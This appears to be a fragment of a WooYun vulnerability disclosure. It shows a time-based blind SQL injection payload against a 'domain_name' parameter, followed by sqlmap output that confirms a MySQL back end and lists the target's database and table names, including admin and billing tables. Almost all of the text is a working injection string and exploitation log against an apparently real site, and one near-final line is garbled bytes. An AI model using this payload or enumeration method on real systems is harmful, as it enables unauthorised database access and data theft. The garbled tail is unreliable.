 Payload: domain_name=-1' OR 32 AND (SELECT * FROM (SELECT(SLEEP(5)))zGMG)-- Ajmb1=6 AND 00030=00030
or '9VfxVm4V'='&memo_id=0&name=ikadvyrk&password=g00dPa$$w0rD&system=windowsxp&sys_ver=
---
[00:24:43] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[00:25:21] [INFO] confirming MySQL
[00:25:21] [WARNING] it is very important not to stress the network adapter during usage of time-based p
ayloads to prevent potential errors
[00:25:32] [INFO] adjusting time delay to 1 second due to good response times
[00:25:32] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[00:25:32] [INFO] fetching database names
[00:25:32] [INFO] fetching number of databases
[00:25:32] [INFO] resumed: 9
[00:25:32] [INFO] resumed: information_schema
[00:25:32] [INFO] resumed: crm
[00:25:32] [INFO] resumed: ip
[00:25:32] [INFO] resumed: kf
[00:25:32] [INFO] resumed: kf1
[00:25:32] [INFO] resumed: mysql
[00:25:32] [INFO] resumed: saas
[00:25:32] [INFO] resumed: talk
[00:25:32] [INFO] resumed: test
[00:25:32] [INFO] fetching tables for databases: 'crm, information_schema, ip, kf, kf1, mysql, saas, tal
k, test'
[00:25:32] [INFO] fetching number of tables for database 'kf'
[00:25:32] [INFO] resumed: 92
[00:25:32] [INFO] resumed: 53kf_sync
[00:25:32] [INFO] resumed: ad
[00:25:32] [INFO] resumed: ad_stat
[00:25:32] [INFO] resumed: admin_agent
[00:25:32] [INFO] resumed: admin_group
[00:25:32] [INFO] resumed: admin_oper
[00:25:32] [INFO] resumed: admin_recharge_bill
[00:25:32] [INFO] resumed: agentA
[00:25:32] [INFO] resumed: \x059ebt]\x1f9
www.wooyun.org